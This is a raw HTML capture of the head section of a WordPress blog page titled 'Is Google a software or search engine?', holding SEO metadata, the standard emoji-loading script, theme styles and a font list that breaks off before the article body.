

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/is-google-a-software-or-search-engine.html
body_size: 18532
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Is Google a software or search engine? - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/is-google-a-software-or-search-engine.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is Google a software or search engine? - zonshare.com" />
	<meta property="og:description" content="They also optimize present systems to reduce costs and enhance productiveness, as well as set up, optimize, and safe new systems. Network directors typically work with a team of different IT professionals with distinctive specializations. Many careers in IT may require trade-affiliated certification along with a level. Common certifications in this subject embrace the Microsoft [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/is-google-a-software-or-search-engine.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2019-11-14T03:59:14+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:02:11+00:00" />
	<meta property="og:image" content="http://www.biolyse.ca/wp-content/uploads/2018/06/A-laptop-being-connected-to-the-internet.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html#article","isPartOf":{"@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html"},"author":{"name":"Author","@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Is Google a software or search engine?","datePublished":"2019-11-14T03:59:14+00:00","dateModified":"2020-05-30T17:02:11+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html"},"wordCount":599,"commentCount":0,"publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html#primaryimage"},"thumbnailUrl":"http://www.biolyse.ca/wp-content/uploads/2018/06/A-laptop-being-connected-to-the-internet.png","keywords":["engine","google","search","software"],"articleSection":["Gaming Computers"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html","url":"http://www.zonshare.com/is-google-a-software-or-search-engine.html","name":"Is Google a software or search engine? - zonshare.com","isPartOf":{"@id":"https://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html#primaryimage"},"thumbnailUrl":"http://www.biolyse.ca/wp-content/uploads/2018/06/A-laptop-being-connected-to-the-internet.png","datePublished":"2019-11-14T03:59:14+00:00","dateModified":"2020-05-30T17:02:11+00:00","breadcrumb":{"@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/is-google-a-software-or-search-engine.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html#primaryimage","url":"http://www.biolyse.ca/wp-content/uploads/2018/06/A-laptop-being-connected-to-the-internet.png","contentUrl":"http://www.biolyse.ca/wp-content/uploads/2018/06/A-laptop-being-connected-to-the-internet.png"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/is-google-a-software-or-search-engine.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Is Google a software or search engine?"}]},{"@type":"WebSite","@id":"https://www.zonshare.com/#website","url":"https://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"https://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+S